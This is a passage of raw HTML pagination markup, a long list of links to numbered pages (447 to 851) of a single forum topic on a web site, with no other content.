href="http://bannasanhos.myreadyweb.com/news/topic-78585-447.html">447</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-448.html">448</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-449.html">449</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-450.html">450</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-451.html">451</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-452.html">452</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-453.html">453</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-454.html">454</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-455.html">455</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-456.html">456</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-457.html">457</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-458.html">458</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-459.html">459</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-460.html">460</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-461.html">461</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-462.html">462</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-463.html">463</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-464.html">464</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-465.html">465</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-466.html">466</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-467.html">467</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-468.html">468</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-469.html">469</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-470.html">470</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-471.html">471</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-472.html">472</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-473.html">473</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-474.html">474</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-475.html">475</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-476.html">476</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-477.html">477</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-478.html">478</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-479.html">479</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-480.html">480</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-481.html">481</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-482.html">482</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-483.html">483</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-484.html">484</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-485.html">485</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-486.html">486</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-487.html">487</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-488.html">488</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-489.html">489</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-490.html">490</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-491.html">491</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-492.html">492</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-493.html">493</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-494.html">494</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-495.html">495</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-496.html">496</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-497.html">497</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-498.html">498</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-499.html">499</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-500.html">500</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-501.html">501</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-502.html">502</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-503.html">503</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-504.html">504</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-505.html">505</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-506.html">506</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-507.html">507</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-508.html">508</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-509.html">509</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-510.html">510</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-511.html">511</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-512.html">512</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-513.html">513</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-514.html">514</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-515.html">515</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-516.html">516</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-517.html">517</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-518.html">518</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-519.html">519</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-520.html">520</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-521.html">521</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-522.html">522</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-523.html">523</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-524.html">524</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-525.html">525</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-526.html">526</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-527.html">527</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-528.html">528</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-529.html">529</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-530.html">530</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-531.html">531</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-532.html">532</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-533.html">533</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-534.html">534</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-535.html">535</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-536.html">536</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-537.html">537</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-538.html">538</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-539.html">539</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-540.html">540</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-541.html">541</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-542.html">542</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-543.html">543</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-544.html">544</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-545.html">545</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-546.html">546</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-547.html">547</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-548.html">548</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-549.html">549</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-550.html">550</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-551.html">551</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-552.html">552</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-553.html">553</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-554.html">554</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-555.html">555</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-556.html">556</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-557.html">557</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-558.html">558</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-559.html">559</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-560.html">560</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-561.html">561</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-562.html">562</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-563.html">563</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-564.html">564</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-565.html">565</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-566.html">566</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-567.html">567</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-568.html">568</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-569.html">569</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-570.html">570</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-571.html">571</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-572.html">572</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-573.html">573</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-574.html">574</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-575.html">575</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-576.html">576</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-577.html">577</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-578.html">578</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-579.html">579</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-580.html">580</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-581.html">581</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-582.html">582</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-583.html">583</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-584.html">584</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-585.html">585</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-586.html">586</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-587.html">587</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-588.html">588</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-589.html">589</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-590.html">590</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-591.html">591</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-592.html">592</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-593.html">593</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-594.html">594</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-595.html">595</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-596.html">596</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-597.html">597</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-598.html">598</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-599.html">599</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-600.html">600</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-601.html">601</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-602.html">602</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-603.html">603</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-604.html">604</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-605.html">605</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-606.html">606</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-607.html">607</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-608.html">608</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-609.html">609</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-610.html">610</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-611.html">611</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-612.html">612</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-613.html">613</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-614.html">614</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-615.html">615</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-616.html">616</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-617.html">617</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-618.html">618</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-619.html">619</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-620.html">620</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-621.html">621</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-622.html">622</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-623.html">623</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-624.html">624</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-625.html">625</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-626.html">626</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-627.html">627</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-628.html">628</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-629.html">629</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-630.html">630</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-631.html">631</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-632.html">632</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-633.html">633</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-634.html">634</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-635.html">635</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-636.html">636</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-637.html">637</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-638.html">638</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-639.html">639</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-640.html">640</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-641.html">641</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-642.html">642</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-643.html">643</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-644.html">644</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-645.html">645</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-646.html">646</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-647.html">647</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-648.html">648</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-649.html">649</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-650.html">650</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-651.html">651</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-652.html">652</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-653.html">653</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-654.html">654</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-655.html">655</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-656.html">656</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-657.html">657</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-658.html">658</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-659.html">659</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-660.html">660</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-661.html">661</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-662.html">662</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-663.html">663</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-664.html">664</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-665.html">665</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-666.html">666</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-667.html">667</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-668.html">668</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-669.html">669</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-670.html">670</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-671.html">671</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-672.html">672</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-673.html">673</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-674.html">674</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-675.html">675</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-676.html">676</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-677.html">677</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-678.html">678</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-679.html">679</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-680.html">680</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-681.html">681</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-682.html">682</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-683.html">683</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-684.html">684</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-685.html">685</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-686.html">686</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-687.html">687</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-688.html">688</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-689.html">689</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-690.html">690</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-691.html">691</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-692.html">692</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-693.html">693</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-694.html">694</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-695.html">695</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-696.html">696</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-697.html">697</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-698.html">698</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-699.html">699</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-700.html">700</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-701.html">701</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-702.html">702</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-703.html">703</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-704.html">704</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-705.html">705</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-706.html">706</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-707.html">707</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-708.html">708</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-709.html">709</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-710.html">710</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-711.html">711</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-712.html">712</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-713.html">713</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-714.html">714</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-715.html">715</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-716.html">716</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-717.html">717</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-718.html">718</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-719.html">719</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-720.html">720</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-721.html">721</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-722.html">722</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-723.html">723</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-724.html">724</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-725.html">725</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-726.html">726</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-727.html">727</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-728.html">728</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-729.html">729</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-730.html">730</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-731.html">731</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-732.html">732</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-733.html">733</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-734.html">734</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-735.html">735</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-736.html">736</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-737.html">737</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-738.html">738</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-739.html">739</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-740.html">740</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-741.html">741</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-742.html">742</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-743.html">743</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-744.html">744</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-745.html">745</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-746.html">746</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-747.html">747</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-748.html">748</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-749.html">749</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-750.html">750</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-751.html">751</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-752.html">752</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-753.html">753</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-754.html">754</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-755.html">755</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-756.html">756</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-757.html">757</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-758.html">758</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-759.html">759</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-760.html">760</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-761.html">761</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-762.html">762</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-763.html">763</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-764.html">764</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-765.html">765</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-766.html">766</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-767.html">767</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-768.html">768</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-769.html">769</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-770.html">770</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-771.html">771</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-772.html">772</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-773.html">773</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-774.html">774</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-775.html">775</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-776.html">776</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-777.html">777</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-778.html">778</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-779.html">779</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-780.html">780</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-781.html">781</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-782.html">782</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-783.html">783</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-784.html">784</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-785.html">785</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-786.html">786</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-787.html">787</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-788.html">788</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-789.html">789</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-790.html">790</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-791.html">791</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-792.html">792</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-793.html">793</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-794.html">794</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-795.html">795</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-796.html">796</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-797.html">797</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-798.html">798</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-799.html">799</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-800.html">800</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-801.html">801</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-802.html">802</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-803.html">803</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-804.html">804</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-805.html">805</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-806.html">806</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-807.html">807</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-808.html">808</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-809.html">809</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-810.html">810</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-811.html">811</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-812.html">812</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-813.html">813</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-814.html">814</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-815.html">815</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-816.html">816</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-817.html">817</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-818.html">818</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-819.html">819</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-820.html">820</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-821.html">821</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-822.html">822</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-823.html">823</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-824.html">824</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-825.html">825</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-826.html">826</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-827.html">827</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-828.html">828</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-829.html">829</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-830.html">830</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-831.html">831</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-832.html">832</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-833.html">833</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-834.html">834</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-835.html">835</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-836.html">836</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-837.html">837</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-838.html">838</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-839.html">839</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-840.html">840</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-841.html">841</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-842.html">842</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-843.html">843</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-844.html">844</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-845.html">845</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-846.html">846</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-847.html">847</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-848.html">848</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-849.html">849</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-850.html">850</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-851.html">851</a><a 